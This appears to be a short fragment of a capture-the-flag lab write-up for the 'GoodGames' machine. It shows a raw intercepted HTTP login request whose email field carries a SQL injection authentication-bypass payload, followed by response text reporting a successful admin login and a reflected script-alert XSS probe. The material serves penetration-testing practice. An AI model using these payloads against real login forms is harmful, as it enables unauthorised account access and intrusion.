 POST /login HTTP/1.1
Host: 10.10.11.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://10.10.11.130
Connection: keep-alive
Referer: http://10.10.11.130/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email=testing%40test.com'or 1=1-- -&password=test
GOODGAMES
GAME PORTAL TEMPLATE
LOGIN
SUCCESSFUL
WELCOME ADMIN<SCRIPT>ALERT(1)
</SCRIPT>
Redirecting you to profile page...
RETURN TO HOMEPAGE